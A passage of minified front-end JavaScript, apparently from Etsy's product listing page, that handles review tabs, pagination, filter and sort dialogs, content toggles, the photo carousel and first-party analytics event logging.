0:i.querySelectorAll("#customer-photos-carousel-inner button"))&&void 0!==t?t:[];e.forEach((e=>{const t=e;t.disabled=false}))}}catch(n){this.handleModalLoadFailure()}})).fail(this.handleModalLoadFailure.bind(this))};d.prototype.handleModalLoadFailure=function(){o["default"].logEvent({event_name:this.modalLoadFailEvent,listing_id:s["default"].getData("listing_id",null)})};const c=d},50109:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(16225);var n=i(36529);var o=i(55110);const a="item_info_content_toggle_";const r=(e,t)=>{const i=o["default"].getNumber("listing_id",null);e.addEventListener("wtContentToggleOpen",(()=>{n["default"].logEvent({event_name:`${a}${t}_open`,listing_id:i})}));e.addEventListener("wtContentToggleClose",(()=>{n["default"].logEvent({event_name:`${a}${t}_close`,listing_id:i})}))};const l=()=>{const e=o["default"].getBoolean("should_show_product_details_content_toggle",false)||o["default"].getBoolean("should_show_description_content_toggle",false);const t=document.querySelector('[aria-controls="product-details-content-toggle"]');const i=document.querySelector('[aria-controls="product-description-content-toggle"]');const n=document.querySelector('[aria-controls="desktop-shipping-content-toggle"]');const a=document.querySelector('[aria-controls="digital_delivery_toggle"]');const l=document.querySelector('[aria-controls="did_you_know_toggle"]');const d=document.querySelector("[aria-controls=legacy-materials-product-details]");if(t){new s["default"](t,{defaultOpen:true});r(t,"item-details-content-toggle")}if(i){new s["default"](i,{defaultOpen:e});r(i,"description-content-toggle")}if(n){new s["default"](n,{defaultOpen:true});r(n,"desktop-shipping-content-toggle")}if(a){new s["default"](a,{defaultOpen:true});r(a,"digital_delivery_toggle")}if(l){new s["default"](l,{defaultOpen:true});r(l,"digital_did_you_know_toggle")}d&&new s["default"](d)};function d(){l()}const c=d},44144:(e,t,i)=>{"use strict";i.d(t,{default:()=>O});const s="listing-page:add-to-cart-validation-failed";const n="listing-page:add-to-cart-overlay-requested";const o="listing-page:add-to-cart-reload-complete";const a="listing-page:buy-box:validate";const r="listing-page:buy-box:variation-changed";const l="listing-page:buy-box:variation-hover-changed";const d="listing-page:buy-box:reload-complete";const c="listing-page:buy-box:reload-complete-final";const u="listing-page:buy-box:reload-requested";const h="listing-page:express-checkout-reloaded";const p="listing-page:select-variation";const v="listing-page:unavailable-variation";const _="listing-page:quantity-changed";const f="listing-page:estimated-delivery-date-changed";const g="listing-page:personalization-changed";const m="listing-page:personalization-reattached";const E="listing-page:personalization-validation-requested";const b="listing-page:personalization-validation-complete";const y="listing-page:personalization-content-toggle-open";const S="listing-page:post-add-to-cart-recs";const T="listing-page:variations-error";const w="listing-page:image-in-carousel-requested";const C="listing-page:buy-box-click-remote-add-to-cart";const A="listing-page:buy-box-click-remote-express-checkout";const O={ADD_TO_CART_VALIDATION_FAILED:s,ADD_TO_CART_OVERLAY_REQUESTED:n,ADD_TO_CART_RELOAD_COMPLETE:o,BUY_BOX_VALIDATE:a,BUY_BOX_VARIATION_CHANGED:r,BUY_BOX_HOVER_VARIATION_CHANGED:l,BUY_BOX_RELOAD_COMPLETE:d,BUY_BOX_RELOAD_COMPLETE_FINAL:c,BUY_BOX_RELOAD_REQUESTED:u,EXPRESS_CHECKOUT_RELOADED:h,QUANTITY_CHANGED:_,SELECT_VARIATION:p,UNAVAILABLE_VARIATION:v,ESTIMATED_DELIVERY_DATE_CHANGED:f,PERSONALIZATION_CHANGED:g,PERSONALIZATION_REATTACHED:m,PERSONALIZATION_VALIDATION_REQUESTED:E,PERSONALIZATION_VALIDATION_COMPLETE:b,PERSONALIZATION_CONTENT_TOGGLE_OPEN:y,POST_ADD_TO_CART_RECS:S,VARIATIONS_ERROR:T,IMAGE_IN_CAROUSEL_REQUESTED:w,BUY_BOX_CLICK_REMOTE_ADD_TO_CART:C,BUY_BOX_CLICK_REMOTE_EXPRESS_CHECKOUT:A}},20913:(e,t,i)=>{"use strict";i.d(t,{default:()=>_});var s=i(16225);var n=i(55110);var o=i(36529);var a=i(53423);var r=i.n(a);const l=["item-details-content-toggle","description-content-toggle","product_details_parent","shipping_variant_parent","shop_owners_parent","faqs_parent","reviews_parent","payment_trust_signals"];const d={};const c=n["default"].getData("listing_id",null);const u="item_info_content_toggle_";const h="reviews_parent";function p(e,t){const i=document.querySelector(`[data-content-toggle-uid="${e}"]`);if(!i)return;const a=n["default"].getBoolean("shipping_section_default_open",false);if(!t.mwebReviewsReplaced||e===h){let n="item-details-content-toggle"===e||"shipping_variant_parent"===e&&a;e===h&&(n=t.mwebReviewsReplaced||t.prioritizedReviewsInitialLoad);d[e]=new s["default"](i,{defaultOpen:n})}if(t.mwebReviewsReplaced&&e!==h)return;d[e].$element=r()(d[e].element);d[e].triggerHeight=r()(d[e].elements.trigger).outerHeight();d[e].initialOffsetTop=d[e].$element.offset().top;n["default"].getData("should_collapse_neighbors",false)&&i.addEventListener("wtContentToggleBeforeOpen",(()=>{Object.keys(d).forEach((t=>{t!==e&&d[t].close()}))}));i.addEventListener("wtContentToggleOpen",(()=>{o["default"].logEvent({event_name:`${u+e}_open`,listing_id:c});if(n["default"].getData("should_collapse_neighbors",false)){const t=d[e].$element.offset().top;const i=r()(document).scrollTop();t<i&&r()("html, body").animate({scrollTop:d[e].initialOffsetTop-2*d[e].triggerHeight},400)}}));i.addEventListener("wtContentToggleClose",(()=>{o["default"].logEvent({event_name:`${u+e}_close`,listing_id:c})}))}function v(){return{init(e){l.forEach((t=>{p(t,e||{mwebReviewsReplaced:false,prioritizedReviewsInitialLoad:n["default"].getData("is_eligible_for_prioritized_reviews",false)})}))}}}const _=v},28849:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(53423);var n=i.n(s);var o=i(36529);function a(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class r{constructor(){var e;a(this,"$detailsSection",void 0);a(this,"$seeMoreBtn",void 0);this.$detailsSection=document.querySelector('[data-region="policies-overlay-seller-details"]');this.$seeMoreBtn=null===(e=this.$detailsSection)||void 0===e?void 0:e.querySelector('[data-action="show-seller-details"]')}init(){this.$detailsSection&&this._init()}_init(){var e;null===(e=this.$seeMoreBtn)||void 0===e?void 0:e.addEventListener("click",this._displaySellerDetails)}_displaySellerDetails({target:e}){e&&n()(e).hide();const t=document.querySelector("[data-region='formatted-details']");if(t){null===t||void 0===t?void 0:t.classList.add("wt-display-block");null===t||void 0===t?void 0:t.classList.remove("wt-display-none");o["default"].logEvent({event_name:"policies_overlay_seller_details"})}}}(new r).init()},90244:(e,t,i)=>{"use strict";i.d(t,{default:()=>_e});var s=i(53423);var n=i.n(s);var o=i(66848);var a=i(55110);var r=i(36992);var l=i(36529);var d=i(71188);var c=i(84382);function u(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class h{constructor(e=null,t=null){u(this,"element",null);u(this,"options",void 0);u(this,"selected",null);u(this,"activeOption",null);this.element=e;this.initialize(t)}resetOptions(){const e=this.getActiveOption();e&&this.selected!==e&&this.setSelected(e)}setSelected(e){if(!e||!this.options||this.selected===e)return;if(this.selected){const e=this.selected.querySelector('input[type="radio"]');if(e){e.removeAttribute("aria-checked");e.removeAttribute("checked");e.checked=false}}const t=e.querySelector('input[type="radio"]');if(t){t.setAttribute("aria-checked","true");t.setAttribute("checked","checked");t.checked=true}this.selected=e}getSelectedToSubmit(){var e,t;if(this.selected===this.getActiveOption())return null;return null!==(e=null===(t=this.selected)||void 0===t?void 0:t.option)&&void 0!==e?e:null}getActiveOption(){return this.activeOption}}u(h,"formCallback",false);const p="[data-filter-option]";class v extends h{initialize(e){if(!this.element)return;const t=this.element.querySelectorAll(p);if(!t)return;t.forEach((t=>{var i;t.hasAttribute("aria-checked")&&(this.selected=t);t.option=t.dataset.filterOption;e?t.dataset.filterOption===e&&(this.activeOption=t):"all"===t.dataset.filterOption&&(this.activeOption=t);null===(i=t.querySelector("input"))||void 0===i?void 0:i.addEventListener("click",(()=>{this.setSelected(t);l["default"].logEvent({event_name:"review_dialog_filter_engagement",filter_option:t.option,source:"filter_sort_dialog"})}))}));this.options=t}getTagFilters(){const e=this.getSelectedToSubmit();return e?[e]:[]}hasFilters(){return this.selected!==this.getActiveOption()}}var _=i(70015);const f="[data-sort-option]";class g extends h{initialize(e){if(!this.element)return;const t=this.element.querySelectorAll(f);if(!t)return;t.forEach((t=>{var i;t.hasAttribute("aria-checked")&&(this.selected=t);t.option=t.dataset.sortOption;t.dataset.sortOption===e&&(this.activeOption=t);null===(i=t.querySelector("input"))||void 0===i?void 0:i.addEventListener("click",(()=>{this.setSelected(t);l["default"].logEvent({event_name:"review_dialog_sort_engagement",sort_option:t.option,source:"filter_sort_dialog"})}))}));this.options=t}getActiveOption(){return this.activeOption}getSortValue(){var e;return null!==(e=this.getSelectedToSubmit())&&void 0!==e?e:_["default"].SORT.RELEVANCY}isDefaultSort(){return this.getSortValue()===_["default"].SORT.RELEVANCY}}var m=i(99921);function E(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const b="#filter-sort-dialog";const y=".filter-options";const S=".sort-options";const T=".submit-button-filter-sort";class w{constructor(e,t,i){E(this,"dialogElement",null);E(this,"overlay",null);E(this,"filterForm",null);E(this,"sortForm",null);E(this,"onSubmit",void 0);this.dialogElement=document.querySelector(b);this.onSubmit=i;this.initializeDialog(e,t)}initializeDialog(e,t){if(!this.dialogElement)return;this.overlay=new m["default"](this.dialogElement,{closeOnMaskClick:true});this.filterForm=new v(document.querySelector(y),e);this.sortForm=new g(document.querySelector(S),t);this.dialogElement.addEventListener("wtOverlayCancel",(()=>{this.resetOptions();l["default"].logEvent({event_name:"reviews_filter_sort_dialog_close"})}));this.dialogElement.addEventListener("wtOverlayOpen",(()=>{l["default"].logEvent({event_name:"reviews_sort_filter_dialog_open"})}));const i=this.dialogElement.querySelector(T);i&&i.addEventListener("click",(()=>{this.handleSubmit()}))}resetOptions(){var e,t;null===(e=this.filterForm)||void 0===e?void 0:e.resetOptions();null===(t=this.sortForm)||void 0===t?void 0:t.resetOptions()}handleSubmit(){var e,t,i;const s=null===(e=this.filterForm)||void 0===e?void 0:e.getSelectedToSubmit();const n=s?"all"===s?[]:[s]:null;const o=null===(t=this.sortForm)||void 0===t?void 0:t.getSelectedToSubmit();l["default"].logEvent({event_name:"reviews_filter_sort_dialog_submit",filter_option:null!==s&&void 0!==s?s:"All",sort_option:o});null===(i=this.overlay)||void 0===i?void 0:i.close();this.onSubmit(n,null!==o&&void 0!==o?o:null)}removeOverlayInstance(){var e;null===(e=this.overlay)||void 0===e?void 0:e.element.remove()}getFilterForm(){var e;return null!==(e=this.filterForm)&&void 0!==e?e:null}getSortForm(){var e;return null!==(e=this.sortForm)&&void 0!==e?e:null}}E(w,"instance",null);function C(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const A=a["default"].getNumber("listingId",0);const O="[data-reviews-histogram]";const I="data-tab";const L=".reviews__histogram-row";const N="data-rating-value";class R{constructor(){C(this,"histogramElement",void 0);this.histogramElement=document.querySelector(O);this.initializeHistogram()}initializeHistogram(){if(!this.histogramElement)return;this.setTabData();this.setRatingRows();this.addClickListeners()}setTabData(){if(!this.histogramElement)return;this.histogramElement.activeTab=this.histogramElement.getAttribute(I)}setRatingRows(){if(!this.histogramElement)return;const e=document.querySelectorAll(L);e.forEach((e=>{const t=e.getAttribute(N);t&&(e.ratingValue=Number(t))}));this.histogramElement.ratingRows=e}addClickListeners(){if(!this.histogramElement)return;this.histogramElement.ratingRows.forEach((e=>{e.addEventListener("click",(()=>this.logRatingClickEvent(e.ratingValue)))}))}logRatingClickEvent(e){if(!this.histogramElement)return;l["default"].logEvent({event_name:"reviews_histogram_clicked",rating_clicked:e,active_tab:this.histogramElement.activeTab,listing_id:A})}}var P=i(32589);var D=i(97624);var x=i(71282);var F=i(50601);var M=i(58100);var B=i(93654);var k=i(31551);var H=i(95724);var U=i(20913);var q=i(9934);var $=i(89206);var z=i(5320);const V=a["default"].getBoolean("is_mobile")?25:42;const j="easeOut";const G=1;const W=.5;const Y=parseFloat((G/V).toFixed(2));const K=["wt-icon--smaller-xs","wt-icon--base-xs","wt-icon--larger-xs"];const X=["wt-fill-beeswax","wt-fill-beeswax-dark","wt-fill-beeswax-light"];const Z=(e,t,i=0)=>{(0,$["default"])(e,{transform:["rotate(-45deg)","translateY(100px) rotate(45deg) scale(0.98) perspective(1px)"]},{delay:i,ease:j,duration:t})};const Q=e=>{const t=X[Math.floor(Math.random()*X.length)];const i=K[Math.floor(Math.random()*K.length)];t&&i&&e.classList.add(i,t)};const J=(e,t)=>{const i=Math.floor(Math.random()*t);e.style.setProperty("left",`${i}px`)};const ee=(e,t,i)=>{const s=1;(0,$.inView)(i,(()=>Z(e,t,s)))};const te=(e,t,i)=>{t.addEventListener("click",(()=>{let t=W;for(const s of e){J(s,i);Z(s,t);t+=Y}}))};const ie=(e,t)=>{const i=e.cloneNode(true);if(!(i instanceof HTMLElement))return e;J(i,t);Q(i);return i};const se=(e,t,i)=>{const s=[];for(let n=0;n<V;n++){const n=ie(e,t);s.push(n);i.appendChild(n)}return s};const ne=(e,t,i)=>{let s=W;for(const n of e){ee(n,s,i);s+=Y}te(e,i,t)};const oe=()=>{const e=document.querySelector(".reviews__outstanding-quality-signal");if(!e)return;const t=(null===e||void 0===e?void 0:e.clientWidth)||0;const i=(0,z.createElementFromHtmlString)(`<div class="reviews__sprinkled-stars-container"></div>`);if(!i)return;null===e||void 0===e?void 0:e.appendChild(i);const s=null===e||void 0===e?void 0:e.querySelector(".reviews__sprinkled-star");if(!s)return;const n=se(s,t,i);ne(n,t,e)};const ae={"core_buyer_listing_web.desktop_ilp_mvp_v2":a["default"].featureIsEnabled("core_buyer_listing_web.desktop_ilp_mvp_v2")};var re=i(97460);var le=i(92746);var de=i(61894);const ce=(0,de.buildPluralMsg)({content:[["1 more","{{number}} more"],[["is",["1"]],["else"]]]});const ue={sameListingReviews:"same_listing_reviews",shopReviews:"shop_reviews"};const he=4;const pe=70;const ve=115;class _e{constructor(){this.SPEC_TAG="reviews";this.SPEC_NAME="Etsy\\Modules\\ListingPage\\Reviews\\DataComposer";this.METHOD="POST";this.showMoreWithKeyDown=false;this.activeTab=null;this.page=a["default"].getNumber("current_page",1);this.tabContent={same_listing_reviews:{content:"",isDeepDive:false,hasAppreciationPhotos:false},shop_reviews:{content:"",isDeepDive:false,hasAppreciationPhotos:false}};this.initialImagesHaveLoaded=false;this.mwebContentToggleExists=null!==document.querySelector('[data-content-toggle-uid="reviews_parent"]');this.wasLandingFromExternalReferrer=false;this.reviewsPerPage=he;this.sortMenuOptionSelected=a["default"].getBoolean("should_default_chronological_sort")?"Recency":"Relevancy";this.isMobileOrTablet=a["default"].getBoolean("is_mobile");this.isInitialLoad=true;this.tagFiltersSelected=[];this.eligibleForPhotosFilterAndSort=a["default"].getBoolean("eligible_for_review_photo_filter_and_sort",false)}setupForTabs(){null===this.activeTab&&(this.activeTab=a["default"].getString("active_tab",""));this.setupTabs();this.activeTab===ue.sameListingReviews&&""===this.getTabContent(ue.sameListingReviews)&&this.saveInitialTabState()}init(){r["default"].setup();this.shouldShowVariations=a["default"].getBoolean("should_lazy_load_reviews_variations",false);this.displayNoneClass="wt-display-none";this.reviewsContainerSelector='[data-appears-component-name="listing_page_reviews"]';this.reviewContainer=document.querySelector(this.reviewsContainerSelector);this.loadingDiv=document.querySelector("[data-reviews-pagination-loading-spinner]");this.categoryPath=a["default"].getArray("category_path",[]);this.wasLandingFromExternalReferrer=a["default"].getBoolean("was_landing_from_external_referrer",false);this.$reviewsPaginationContainer=n()("[data-reviews-pagination]");this.$reviewsPaginationContainer.on("click","a",(e=>{e.preventDefault();const t=n()(e.currentTarget).data("page");t&&this.changePage(t)}));this.isInitialLoad&&oe();const e=document.querySelectorAll("[data-review-link]");e.forEach((e=>e.addEventListener("click",(e=>{const t=n()(e.currentTarget);const i=t.data("transaction-id");l["default"].logEvent({event_name:"open_listing_from_listing_review",listing_id:a["default"].getNumber("listing_id",0),transaction_id:i})}))));const t=document.querySelectorAll("[data-review-username]");t.forEach((e=>e.addEventListener("click",(e=>{const t=n()(e.currentTarget);const i=t.data("transaction-id");l["default"].logEvent({event_name:"click_username_from_listing_review",listing_id:a["default"].getNumber("listing_id",0),transaction_id:i})}))));this.rebindMaxHeightTextContainers();this.rebindMachineTranslations();a["default"].getBoolean("load_tabbed_layout_js",false)&&this.setupForTabs();this.setupInlineReviewPhotoOverlays();this.setUpHistogram();this.setUpFeatureTags();if(a["default"].getBoolean("eligible_for_filter_and_sort_dialog_mweb",false))this.setUpFilterAndSort();else{this.setUpSortMenu();a["default"].getBoolean("review_categorical_tags_enabled",false)&&this.setUpCategoricalTags()}window.dispatchEvent(new CustomEvent("reviews:init",{detail:{activeTab:this.activeTab}}));(0,q.addOpenEventPipeCallToToggles)(document.querySelectorAll("[data-reviews] [data-review-text-toggle-wrapper] button"));this.setupWouldYouRecommendPopover();this.isInitialLoad=false;this.displayReviewTags()}setUpSortMenu(){this.SortBy||(this.SortBy=new H["default"]({selectedSortOption:this.sortMenuOptionSelected,onChange:e=>{l["default"].logEvent({event_name:"reviews_sort_by_changed",sort_clicked:e});if(this.sortMenuOptionSelected===e)return;this.sortMenuOptionSelected=e;this.setTabContent(ue.sameListingReviews,"",false);this.setTabContent(ue.shopReviews,"",false);if(a["default"].getBoolean("load_tabbed_layout_js",false)){this.fetchReviewsTabFromServer(ue.shopReviews,true);this.fetchReviewsTabFromServer(ue.sameListingReviews,true)}else this.fetchReviews(1)}}));this.SortBy.init();this.SortBy&&""!==this.sortMenuOptionSelected&&this.SortBy.setSortValue(this.sortMenuOptionSelected)}setUpHistogram(){new R}setUpFeatureTags(){new c["default"]}setUpPhotoCarousel(){var e,t,i,s,n;const o=this.eligibleForPhotosFilterAndSort?{tagFilters:null!==(e=null===(t=this.TagFilter)||void 0===t?void 0:t.getTagFilters())&&void 0!==e?e:null,sortOption:null!==(i=null===(s=this.SortBy)||void 0===s?void 0:s.getSortValue())&&void 0!==i?i:null,activeTab:null!==(n=this.activeTab)&&void 0!==n?n:null}:{};new B["default"](o).init()}setUpCategoricalTags(){if(!this.TagFilter){const e=e=>{var t;if((null===(t=this.tagFiltersSelected)||void 0===t?void 0:t.toString())===(null===e||void 0===e?void 0:e.toString()))return;this.scrollToTopOfReviewsContainer();this.tagFiltersSelected=e.slice();this.setTabContent(ue.sameListingReviews,"",false);this.setTabContent(ue.shopReviews,"",false);if(a["default"].getBoolean("load_tabbed_layout_js",false)){this.fetchReviewsTabFromServer(ue.shopReviews,true);this.fetchReviewsTabFromServer(ue.sameListingReviews,true)}};this.TagFilter=new d["default"](e)}this.TagFilter.init()}setUpFilterAndSort(){const e=(e,t)=>{const i=new MutationObserver((()=>{const e=document.body;const t=!e.classList.contains("wt-body-no-scroll");if(t){i.disconnect();requestAnimationFrame((()=>{this.scrollToTopOfReviewsContainer()}))}}));i.observe(document.body,{attributes:true,attributeFilter:["class"]});if(!e&&!t)return;e&&(this.tagFiltersSelected=e);t&&(this.sortMenuOptionSelected=t);this.setTabContent(ue.sameListingReviews,"",false);this.setTabContent(ue.shopReviews,"",false);if(a["default"].getBoolean("load_tabbed_layout_js",false)){this.fetchReviewsTabFromServer(ue.shopReviews,true);this.fetchReviewsTabFromServer(ue.sameListingReviews,true)}};this.FilterAndSortDialogMweb&&this.FilterAndSortDialogMweb.removeOverlayInstance();this.FilterAndSortDialogMweb=new w(this.tagFiltersSelected.toString(),this.sortMenuOptionSelected,e);this.FilterFormMweb=this.FilterAndSortDialogMweb.getFilterForm();this.SortFormMweb=this.FilterAndSortDialogMweb.getSortForm()}rebindMaxHeightTextContainers(){new D["default"]}handleFetchSuccess(e,t){if(e&&e.output&&e.output[this.SPEC_TAG]){const i=e.output[this.SPEC_TAG];const s=!!e.jsData.is_deep_dive;const n=!!e.jsData.has_appreciation_photos;this.setTabContent(t,i,s,n);this.activeTab===t&&this.setReviewContent(i,s,n)}else this.handleFetchFail()}handleFetchFail(){var e,t;null===(e=this.reviewContainer)||void 0===e||null===(t=e.querySelector("[data-review-error]"))||void 0===t?void 0:t.classList.remove(this.displayNoneClass)}rebindMachineTranslations(){const e=this.isMobileOrTablet?"reviews_listings_mobile":"reviews_listings_desktop";n()("[data-listing-review-translation-menu]").each(((t,i)=>{new P["default"](i,e,true)}))}rebindReviewsContentToggles(){const e=document.getElementById("reviews");if(e){const t=document.querySelector('a[href="#reviews"]');t?t.addEventListener("click",(t=>{e.scrollIntoView({behavior:"smooth"});t.preventDefault()})):null}}rebindMwebContentToggles(){this.rebindReviewsContentToggles();if(this.mwebContentToggleExists){const e=new U["default"];e.init({mwebReviewsReplaced:true,prioritizedReviewsInitialLoad:false})}}handleFetchComplete(){this.hideLoadingState();this.rebindMwebContentToggles();this.rebindMachineTranslations();this.activeTab!==ue.shopReviews&&this.shouldShowVariations&&new k["default"](a["default"].getNumber("shopId",0),a["default"].getNumber("listing_id",0),this.categoryPath)}setTabContent(e,t,i=false,s=false){this.tabContent[e].content=t;this.tabContent[e].isDeepDive=i;this.tabContent[e].hasAppreciationPhotos=s}getTabContent(e){return this.tabContent[e].content}getTabDeepDive(e){return this.tabContent[e].isDeepDive}getTabHasAppreciationPhotos(e){return this.tabContent[e].hasAppreciationPhotos}setReviewContent(e,t=false,i=false){var s;const o=n()(window).scrollTop();this.reviewContainer.innerHTML=e;null===(s=this.reviewContainer)||void 0===s?void 0:s.getAttribute("tabindex","-1");this.showMoreWithKeyDown&&this.reviewContainer.dispatchEvent(new Event("focus"));this.eligibleForPhotosFilterAndSort||this.togglePhotosSection(t);i&&this.setUpPhotoCarousel();n()(window).scrollTop(o);this.init()}hideLoadingState(){var e,t;null===(e=this.reviewContainer)||void 0===e||null===(t=e.querySelector("[data-review-loading]"))||void 0===t?void 0:t.classList.add(this.displayNoneClass)}logEvent(e,t){const i={event_name:`reviews_${e}`,listing_id:a["default"].getNumber("listing_id",0),...t};l["default"].logEvent(i)}getPaginationParams(e,t=this.activeTab){return{listing_id:a["default"].getNumber("listing_id",0),shop_id:a["default"].getNumber("shopId",0),render_complete:true,active_tab:t,should_lazy_load_images:false,should_use_pagination:true,page:e,category_path:a["default"].getArray("category_path",[]),should_show_variations:this.shouldShowVariations,is_reviews_untabbed_cached:null===this.activeTab,was_landing_from_external_referrer:this.wasLandingFromExternalReferrer,experiments:ae}}changePage(e){l["default"].logEvent({event_name:"listing_page_reviews_pagination",page:e});this.page=e;this.fetchReviews(e)}fetchReviews(e){const t=this.getPaginationParams(e);this.page=e;this.$reviewsDiv=n()("[data-reviews]");const i=new Promise(((e,t)=>{this.$reviewsDiv.fadeTo("fast",0,(()=>{x["default"].wtAccessibleShow(this.loadingDiv);e()}))}));this.scrollToTopOfReviewsContainer();[t.sort_option,t.tag_filters]=this.setSortAndFilterParams(this.activeTab);o["default"].fetchOne(this.SPEC_TAG,this.SPEC_NAME,t,this.METHOD,true).done((e=>{this.reviewContainer.innerHTML=e.output[this.SPEC_TAG];this.togglePhotosSection(!!e.jsData.is_deep_dive&&(!this.eligibleForPhotosFilterAndSort||1!==this.page));this.init();e.jsData.has_appreciation_photos&&this.setUpPhotoCarousel();i.then((()=>x["default"].wtAccessibleHide(this.loadingDiv)))})).always((()=>{this.handleFetchComplete();this.$reviewsDiv=n()("[data-reviews]");this.$reviewsDiv.fadeTo("slow",1)}))}setupInlineReviewPhotoOverlays(){var e,t,i,s;const n=this.eligibleForPhotosFilterAndSort?{eligibleForPhotosFilterAndSort:this.eligibleForPhotosFilterAndSort,tagFilters:null!==(e=null===(t=this.TagFilter)||void 0===t?void 0:t.getTagFilters())&&void 0!==e?e:null,sortOption:null!==(i=null===(s=this.SortBy)||void 0===s?void 0:s.getSortValue())&&void 0!==i?i:null}:{};new M["default"](n).init("listing_page")}onSameListingReviewsTabClick(){if(this.activeTab===ue.sameListingReviews){if(this.isUsingDefaultOptions())return;this.resetOptions()}this.activeTab=ue.sameListingReviews;this.page=1;l["default"].logEvent({event_name:"listing_page_reviews_same_listing_tab_click"});let e=false;this.eligibleForPhotosFilterAndSort&&(e=true);this.scrollToTopOfReviewsContainer();if(this.TagFilter&&this.TagFilter.hasFilters()){this.tagFiltersSelected=[];this.TagFilter.clearFilters();e=true}if(""!==this.getTabContent(ue.sameListingReviews)&&!e){this.setReviewContent(this.getTabContent(ue.sameListingReviews),this.getTabDeepDive(ue.sameListingReviews),this.getTabHasAppreciationPhotos(ue.sameListingReviews));this.rebindMwebContentToggles();this.initialImagesHaveLoaded||new F["default"]("img[data-src]",(()=>{this.saveInitialTabState();this.initialImagesHaveLoaded=true}));this.activeTab===ue.sameListingReviews&&this.shouldShowVariations&&new k["default"](a["default"].getNumber("shopId",0),a["default"].getNumber("listing_id",0),this.categoryPath);return}this.fetchReviewsTabFromServer(this.activeTab)}onShopReviewsTabClick(){if(this.activeTab===ue.shopReviews){if(this.isUsingDefaultOptions())return;this.resetOptions()}if(this.eligibleForPhotosFilterAndSort&&this.TagFilter){this.tagFiltersSelected=[];this.TagFilter.clearFilters()}this.activeTab=ue.shopReviews;this.page=1;l["default"].logEvent({event_name:"listing_page_reviews_shop_tab_click"});this.scrollToTopOfReviewsContainer();if(""!==this.getTabContent(ue.shopReviews)){this.setReviewContent(this.getTabContent(ue.shopReviews),this.getTabDeepDive(ue.shopReviews),this.getTabHasAppreciationPhotos(ue.shopReviews));this.rebindMwebContentToggles();return}this.fetchReviewsTabFromServer(this.activeTab)}async fetchReviewsTabFromServer(e,t=false){const i=a["default"].getNumber("listing_id",0);const s=a["default"].getNumber("shopId",0);if(!i||!s){this.handleFetchFail();return}let r=null;if(t&&e===this.activeTab){this.$reviewsDiv=n()("[data-reviews]");r=new Promise(((e,t)=>{this.$reviewsDiv.fadeTo("fast",0,(()=>{x["default"].wtAccessibleShow(this.loadingDiv);e()}))}))}this.page=1;const l=this.getPaginationParams(this.page,e);[l.sort_option,l.tag_filters]=this.setSortAndFilterParams(e);try{const t=await o["default"].fetchOne(this.SPEC_TAG,this.SPEC_NAME,l,this.METHOD,true);this.handleFetchSuccess(t,e)}catch(d){this.handleFetchFail()}finally{this.handleFetchComplete();if(t&&e===this.activeTab){r.then((()=>x["default"].wtAccessibleHide(this.loadingDiv)));this.$reviewsDiv=n()("[data-reviews]");this.$reviewsDiv.fadeTo("slow",1)}}}setSortAndFilterParams(e){let t;let i;this.SortBy&&(t=this.sortMenuOptionSelected);this.SortFormMweb&&e===ue.sameListingReviews&&(t=this.sortMenuOptionSelected);(this.TagFilter||this.FilterFormMweb)&&e===ue.sameListingReviews&&(i=this.tagFiltersSelected);return[t,i]}saveInitialTabState(){var e;this.setTabContent(ue.sameListingReviews,null===(e=this.reviewContainer)||void 0===e?void 0:e.innerHTML,false,a["default"].getBoolean("has_appreciation_photos",false))}setupTabs(){if(this.activeTab===ue.sameListingReviews||this.activeTab===ue.shopReviews){var e,t;null===(e=document.querySelector("#same-listing-reviews-tab"))||void 0===e?void 0:e.addEventListener("click",this.onSameListingReviewsTabClick.bind(this));null===(t=document.querySelector("#shop-reviews-tab"))||void 0===t?void 0:t.addEventListener("click",this.onShopReviewsTabClick.bind(this))}}displayReviewTags(){for(let e=0;e<he;e++){const t=document.getElementById(`review-text-width-${e}`);const i=null===t||void 0===t?void 0:t.offsetWidth;const s=document.querySelector(`.review-tags-${e}`);const n=document.getElementsByClassName(`add-button-${e}`)[0];let o=i-pe;this.isMobileOrTablet||(o-=ve);if(s){const e=[];const t=Array.from(s.children);let i=false;let a=0;for(const[r,l]of Object.entries(t)){if(a<=o&&a+l.offsetWidth+6>o){n.querySelector("div").textContent=ce(t.length-r,{number:t.length-r});n.style.contentVisibility="visible";n.style.visibility="visible";e.push(n);i=true;n.addEventListener("click",(()=>{n.remove();s.style.maxHeight="none";s.style.overflow="visible"}))}a+=l.offsetWidth;a+=6;e.push(l)}!i&&n&&n.remove();s.innerHTML="";e.forEach((e=>s.appendChild(e)))}}}setupWouldYouRecommendPopover(){const e=document.getElementById("reviews-would-you-recommend-popover-wrapper");if(e){const t=new re["default"](e);e.setAttribute("data-attached","true");t.getElements(e).trigger.addEventListener(le["default"].EVENTS.OPEN,(()=>{l["default"].logEvent({event_name:"lp_reviews_wyr_popover_shown"})}))}}togglePhotosSection(e=false){const t=document.querySelector("[data-customer-photos-section='shop']");(a["default"].getBoolean("review_categorical_tags_enabled",false)||a["default"].getBoolean("eligible_for_filter_and_sort_dialog_mweb",false))&&this.activeTab===ue.sameListingReviews&&t&&this.tagFiltersSelected&&this.tagFiltersSelected.length>0||e?x["default"].wtAccessibleHide(t):x["default"].wtAccessibleShow(t)}scrollToTopOfReviewsContainer(){const e=400;n()("html, body").animate({scrollTop:n()(this.reviewsContainerSelector).offset().top-50},e)}isUsingDefaultOptions(){return 1===this.page&&(!this.TagFilter||!this.TagFilter.hasFilters())&&(!this.FilterFormMweb||!this.FilterFormMweb.hasFilters())&&(!this.SortBy||this.SortBy.isDefaultSort())&&(!this.SortFormMweb||this.SortFormMweb.isDefaultSort())}resetOptions(){this.page=1;this.SortBy&&this.SortBy.clear();if(this.TagFilter){this.tagFiltersSelected=[];this.TagFilter.clearFilters()}}}},31551:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(55110);var n=i(66848);var o=i(36529);class 